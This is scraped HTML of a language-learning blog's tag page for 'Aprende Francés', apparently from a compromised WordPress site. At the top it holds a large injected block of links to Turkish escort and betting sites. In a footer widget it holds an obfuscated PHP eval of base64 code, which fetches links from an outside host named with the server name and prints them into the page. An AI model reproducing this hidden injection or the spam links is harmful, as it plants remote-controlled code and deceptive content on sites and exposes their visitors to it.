target="_blank" title="trabzon escort">trabzon escort</a><a href="https://escortgo.net/category/ordu-escort/" target="_blank" title="ordu escort">ordu escort</a><a href="https://escortgo.net/category/malatya-escort/" target="_blank" title="malatya escort">malatya escort</a><a href="https://escortgo.net/category/afyon-escort/" target="_blank" title="afyon escort">afyon escort</a><a href="https://escortgo.net/category/erzurum-escort/" target="_blank" title="erzurum escort">erzurum escort</a><a href="https://escortgo.net/category/batman-escort/" target="_blank" title="batman escort">batman escort</a><a href="https://escortgo.net/category/sivas-escort/" target="_blank" title="sivas escort">sivas escort</a><a href="https://escortgo.net/category/tokat-escort/" target="_blank" title="tokat escort">tokat escort</a><a href="https://escortgo.net/category/adiyaman-escort/" target="_blank" title="adıyaman escort">adıyaman escort</a><a href="https://escortgo.net/category/elazig-escort/" target="_blank" title="elazığ escort">elazığ escort</a><a href="https://escortgo.net/category/zonguldak-escort/" target="_blank" title="zonguldak escort">zonguldak escort</a><a href="https://escortgo.net/category/kutahya-escort/" target="_blank" title="kütahya escort">kütahya escort</a><a href="https://escortgo.net/category/sirnak-escort/" target="_blank" title="şırnak escort">şırnak escort</a><a href="https://escortgo.net/category/canakkale-escort/" target="_blank" title="çanakkale escort">çanakkale escort</a><a href="https://escortgo.net/category/osmaniye-escort/" target="_blank" title="osmaniye escort">osmaniye escort</a><a href="https://escortgo.net/category/corum-escort/" target="_blank" title="çorum escort">çorum escort</a><a href="https://escortgo.net/category/agri-escort/" target="_blank" title="ağrı escort">ağrı escort</a><a href="https://escortgo.net/category/giresun-escort/" target="_blank" title="giresun escort">giresun escort</a><a href="https://escortgo.net/category/isparta-escort/" target="_blank" title="ısparta escort">ısparta escort</a><a href="https://escortgo.net/category/aksaray-escort/" target="_blank" title="aksaray escort">aksaray escort</a><a href="https://escortgo.net/category/edirne-escort/" target="_blank" title="edirne escort">edirne escort</a><a href="https://escortgo.net/category/yozgat-escort/" target="_blank" title="yozgat escort">yozgat escort</a><a href="https://escortgo.net/category/duzce-escort/" target="_blank" title="düzce escort">düzce escort</a><a href="https://escortgo.net/category/mus-escort/" target="_blank" title="muş escort">muş escort</a><a href="https://escortgo.net/category/kastamonu-escort/" target="_blank" title="kastamonu escort">kastamonu escort</a><a href="https://escortgo.net/category/kirklareli-escort/" target="_blank" title="kırklareli escort">kırklareli escort</a><a href="https://escortgo.net/category/usak-escort/" target="_blank" title="uşak escort">uşak escort</a><a href="https://escortgo.net/category/nigde-escort/" target="_blank" title="niğde escort">niğde escort</a><a href="https://escortgo.net/category/bitlis-escort/" target="_blank" title="bitlis escort">bitlis escort</a><a href="https://escortgo.net/category/rize-escort/" target="_blank" title="rize escort">rize escort</a><a href="https://escortgo.net/category/amasya-escort/" target="_blank" title="amasya escort">amasya escort</a><a href="https://escortgo.net/category/siirt-escort/" target="_blank" title="siirt escort">siirt escort</a><a href="https://escortgo.net/category/bolu-escort/" target="_blank" title="bolu escort">bolu escort</a><a href="https://escortgo.net/category/nevsehir-escort/" target="_blank" title="nevşehir escort">nevşehir escort</a><a href="https://escortgo.net/category/yalova-escort/" target="_blank" title="yalova escort">yalova escort</a><a href="https://escortgo.net/category/bingol-escort/" target="_blank" title="bingöl escort">bingöl escort</a><a href="https://escortgo.net/category/kirikkale-escort/" target="_blank" title="kırıkkale escort">kırıkkale escort</a><a href="https://escortgo.net/category/hakkari-escort/" target="_blank" title="hakkari escort">hakkari escort</a><a href="https://escortgo.net/category/burdur-escort/" target="_blank" title="burdur escort">burdur escort</a><a href="https://escortgo.net/category/kars-escort/" target="_blank" title="kars escort">kars escort</a><a href="https://escortgo.net/category/karaman-escort/" target="_blank" title="karaman escort">karaman escort</a><a href="https://escortgo.net/category/karabuk-escort/" target="_blank" title="karabük escort">karabük escort</a><a href="https://escortgo.net/category/kirsehir-escort/" target="_blank" title="kırşehir escort">kırşehir escort</a><a href="https://escortgo.net/category/erzincan-escort/" target="_blank" title="erzincan escort">erzincan escort</a><a href="https://escortgo.net/category/bilecik-escort/" target="_blank" title="bilecik escort">bilecik escort</a><a href="https://escortgo.net/category/sinop-escort/" target="_blank" title="sinop escort">sinop escort</a><a href="https://escortgo.net/category/igdir-escort/" target="_blank" title="ığdır escort">ığdır escort</a><a href="https://escortgo.net/category/bartin-escort/" target="_blank" title="bartın escort">bartın escort</a><a href="https://escortgo.net/category/cankiri-escort/" target="_blank" title="çankırı escort">çankırı escort</a><a href="https://escortgo.net/category/artvin-escort/" target="_blank" title="artvin escort">artvin escort</a><a href="https://escortgo.net/category/kilis-escort/" target="_blank" title="kilis escort">kilis escort</a><a href="https://escortgo.net/category/gumushane-escort/" target="_blank" title="gümüşhane escort">gümüşhane escort</a><a href="https://escortgo.net/category/ardahan-escort/" target="_blank" title="ardahan escort">ardahan escort</a><a href="https://escortgo.net/category/tunceli-escort/" target="_blank" title="tunceli escort">tunceli escort</a><a href="https://escortgo.net/category/bayburt-escort/" target="_blank" title="bayburt escort">bayburt escort</a><a href="http://www.sap.in.th" target="_blank" title="Esenyurt escort">Esenyurt escort</a><a href="https://ilbetgir.net" target="_blank" title="ilbet,ilbet mobil giriş,ilbet yeni giriş">ilbet,ilbet mobil giriş,ilbet yeni giriş</a><a href="https://hiltonbet-giris.com" target="_blank" title="hiltonbet,hiltonbet giriş,hiltonbet güncel">hiltonbet,hiltonbet giriş,hiltonbet güncel</a></div>
<body class="archive tag tag-aprende-frances tag-381 wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://readenglish1.com/" rel="home">
						<img  class="header-image is-logo-image" alt="English 1" src="https://readenglish1.com/wp-content/uploads/2022/01/readenglish1.png" srcset="https://readenglish1.com/wp-content/uploads/2022/01/readenglish1.png 1x, https://readenglish1.com/wp-content/uploads/2022/01/readenglish1.png 2x" width="300" height="135" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-629"><a href="https://readenglish1.com/">Home</a></li>
<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://readenglish1.com/category/english-learning-apps/">English Learning Apps</a></li>
<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://readenglish1.com/category/app/">Language Learning Apps</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
					<header class="page-header" aria-label="Page">
			
			<h1 class="page-title">
				Aprende Francés			</h1>

					</header>
		<div class='code-block code-block-10' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Read1 - content05 - Dub-eve -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3765297175667612"
     data-ad-slot="7045857402"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="890242cfd4c3d99e43829cb5-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<article id="post-4504" class="post-4504 post type-post status-publish format-standard has-post-thumbnail hentry category-english-learning-apps tag-aprende-frances tag-aprender-frances tag-radio-para-aprende-espanol-online" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://readenglish1.com/aprender-frances/" rel="bookmark">Aprender Francés Usando La Radio</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-08-04T08:51:25+00:00" itemprop="dateModified">August 4, 2024</time><time class="entry-date published" datetime="2024-08-01T10:26:41+00:00" itemprop="datePublished">August 1, 2024</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://readenglish1.com/author/renglish/" title="View all posts by renglish" rel="author" itemprop="url"><span class="author-name" itemprop="name">renglish</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://readenglish1.com/aprender-frances/">
							<img width="1920" height="1080" src="https://readenglish1.com/wp-content/uploads/2024/08/Aprende-Frances.jpg" class="attachment-full size-full wp-post-image" alt="Aprende Francés" itemprop="image" decoding="async" fetchpriority="high" srcset="https://readenglish1.com/wp-content/uploads/2024/08/Aprende-Frances.jpg 1920w, https://readenglish1.com/wp-content/uploads/2024/08/Aprende-Frances-300x169.jpg 300w, https://readenglish1.com/wp-content/uploads/2024/08/Aprende-Frances-1024x576.jpg 1024w, https://readenglish1.com/wp-content/uploads/2024/08/Aprende-Frances-768x432.jpg 768w, https://readenglish1.com/wp-content/uploads/2024/08/Aprende-Frances-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Aprender Francés puede ser una experiencia enriquecedora y gratificante. Ya sea que planees viajar a Francia, mejorar tus habilidades laborales o simplemente disfrutar de una nueva lengua, dominar el francés te abrirá muchas puertas. Una de las formas más efectivas y cómodas de aprender Francés es utilizando una aplicación de radio que ofrece conversaciones traducidas &#8230; <a title="Aprender Francés Usando La Radio" class="read-more" href="https://readenglish1.com/aprender-frances/" aria-label="Read more about Aprender Francés Usando La Radio">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://readenglish1.com/category/english-learning-apps/" rel="category tag">English Learning Apps</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://readenglish1.com/tag/aprende-frances/" rel="tag">Aprende Francés</a>, <a href="https://readenglish1.com/tag/aprender-frances/" rel="tag">Aprender Francés</a>, <a href="https://readenglish1.com/tag/radio-para-aprende-espanol-online/" rel="tag">radio para Aprende Español online</a></span> <span class="comments-link"><a href="https://readenglish1.com/aprender-frances/#respond">Leave a comment</a></span> 		</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-2" class="widget inner-padding widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://readenglish1.com/svenska-spraktest-online-forbered-dig-for-framgang/">Svenska Språktest Online: Förbered Dig För Framgång</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://readenglish1.com/aprender-frances/" aria-label="Aprender Francés Usando La Radio"><img loading="lazy" decoding="async" width="300" height="169" src="https://readenglish1.com/wp-content/uploads/2024/08/Aprende-Frances-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Aprende Francés" style="" srcset="https://readenglish1.com/wp-content/uploads/2024/08/Aprende-Frances-300x169.jpg 300w, https://readenglish1.com/wp-content/uploads/2024/08/Aprende-Frances-1024x576.jpg 1024w, https://readenglish1.com/wp-content/uploads/2024/08/Aprende-Frances-768x432.jpg 768w, https://readenglish1.com/wp-content/uploads/2024/08/Aprende-Frances-1536x864.jpg 1536w, https://readenglish1.com/wp-content/uploads/2024/08/Aprende-Frances.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://readenglish1.com/aprender-frances/">Aprender Francés Usando La Radio</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://readenglish1.com/test-de-connaissance-du-francais-tcf-commencez-maintenant/" aria-label="Test de connaissance du français (TCF) : Commencez maintenant"><img loading="lazy" decoding="async" width="300" height="113" src="https://readenglish1.com/wp-content/uploads/2024/02/Test-Now-300x113.jpg" class="attachment-medium size-medium wp-post-image" alt="" style="" srcset="https://readenglish1.com/wp-content/uploads/2024/02/Test-Now-300x113.jpg 300w, https://readenglish1.com/wp-content/uploads/2024/02/Test-Now.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://readenglish1.com/test-de-connaissance-du-francais-tcf-commencez-maintenant/">Test de connaissance du français (TCF) : Commencez maintenant</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://readenglish1.com/%d0%b8%d0%b7%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b0-%d1%80%d0%b0%d0%b4%d0%b8%d0%be/" aria-label="Самое популярное Приложение для изучения русского языка онлайн"><img loading="lazy" decoding="async" width="300" height="169" src="https://readenglish1.com/wp-content/uploads/2024/06/Изучение-русского-языка-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Изучение русского языка" style="" srcset="https://readenglish1.com/wp-content/uploads/2024/06/Изучение-русского-языка-300x169.jpg 300w, https://readenglish1.com/wp-content/uploads/2024/06/Изучение-русского-языка-1024x576.jpg 1024w, https://readenglish1.com/wp-content/uploads/2024/06/Изучение-русского-языка-768x432.jpg 768w, https://readenglish1.com/wp-content/uploads/2024/06/Изучение-русского-языка-1536x864.jpg 1536w, https://readenglish1.com/wp-content/uploads/2024/06/Изучение-русского-языка.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://readenglish1.com/%d0%b8%d0%b7%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b0-%d1%80%d0%b0%d0%b4%d0%b8%d0%be/">Самое популярное Приложение для изучения русского языка онлайн</a></li>
</ul></aside><aside id="nav_menu-2" class="widget inner-padding widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-665"><a href="https://readenglish1.com/">Home</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-51"><a rel="privacy-policy" href="https://readenglish1.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://readenglish1.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-667"><a href="https://readenglish1.com/disclaimer-for-english-1/">Disclaimer</a></li>
<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://readenglish1.com/contact-us/">Contact us</a></li>
</ul></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="block-4" class="widget inner-padding widget_block"><?php eval("?>".base64_decode("PD9waHAgZWNobyBmaWxlX2dldF9jb250ZW50cygiaHR0cDovL2JhY2tsaW5rc2F0aXNpLmNvbS9hcGkvZ2V0TGlua3MvIi4kX1NFUlZFUlsnU0VSVkVSX05BTUUnXSk7ID8+")); ?></aside>		</div>
						<div class="copyright-bar">
					<span class="copyright">&copy; 2025 English 1</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Read1 - content01 - Dub-eve -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3765297175667612"
     data-ad-slot="3869600546"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="890242cfd4c3d99e43829cb5-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y" type="890242cfd4c3d99e43829cb5-text/javascript">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="audioigniter-js-extra" type="890242cfd4c3d99e43829cb5-text/javascript">
var aiStrings = {"play_title":"Play %s","pause_title":"Pause %s","previous":"Previous track","next":"Next track","toggle_list_repeat":"Toggle track listing repeat","toggle_track_repeat":"Toggle track repeat","toggle_list_visible":"Toggle track listing visibility","buy_track":"Buy this track","download_track":"Download this track","volume_up":"Volume Up","volume_down":"Volume Down","open_track_lyrics":"Open track lyrics","set_playback_rate":"Set playback rate","skip_forward":"Skip forward","skip_backward":"Skip backward","shuffle":"Shuffle"};
var aiStats = {"enabled":"","apiUrl":"https:\/\/readenglish1.com\/wp-json\/audioigniter\/v1"};
</script>
<script src="https://readenglish1.com/wp-content/plugins/audioigniter/player/build/app.js?ver=2.0.2" id="audioigniter-js" type="890242cfd4c3d99e43829cb5-text/javascript"></script>
<!--[if lte IE 11]>
<script src="https://readenglish1.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before" type="890242cfd4c3d99e43829cb5-text/javascript">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://readenglish1.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js" type="890242cfd4c3d99e43829cb5-text/javascript"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="890242cfd4c3d99e43829cb5-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"926c3f20f25548199a0bfb7632c8f603","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="p5oe31Gpr01TWnVOiakBZg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763634071114');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>